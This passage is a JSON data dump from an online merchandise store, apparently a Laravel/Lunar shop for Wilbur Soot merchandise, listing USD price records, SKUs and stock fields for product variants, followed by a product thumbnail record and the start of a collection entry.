Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1436,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1437,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1437,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1437,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1438,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1438,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1438,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1439,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1439,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1439,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1440,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1440,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1440,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1441,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1441,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1441,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1442,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1442,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1442,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1443,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1443,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1443,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1444,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1444,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1444,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1445,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1445,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1445,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1446,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1446,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1446,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1447,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1447,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1447,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1448,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1448,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1448,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1449,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1449,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1449,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1450,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1450,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1450,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1451,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1451,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1451,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1452,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1452,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1452,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1453,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1453,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1453,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1454,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1454,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1454,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}},{"id":1455,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1455,"price":{"value":1589,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","laravel_through_key":126,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-19T05:43:07.000000Z","updated_at":"2024-12-19T05:43:07.000000Z"},"priceable":{"id":1455,"product_id":126,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"SOOTSH83333-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-19T08:25:18.000000Z","updated_at":"2024-12-19T08:25:18.000000Z","deleted_at":null}}],"thumbnail":{"id":1128,"model_type":"product","model_id":126,"uuid":"b506bfd2-1304-49bb-a6f0-ab5a5bac7085","collection_name":"images","name":"25364983_0-28","file_name":"25364983_0-28.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29720,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":33511},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-19T08:24:06.000000Z","updated_at":"2024-12-19T08:24:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/wilbur-soot.shop\/media\/1128\/25364983_0-28.jpg","preview_url":""},"collections":[{"id":70,"collection_group_id":1,"_lft":37,"_rgt":44,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Wilbur Soot Cases","fr":"Wilbur Soot Affaires","de":"Wilbur Soot 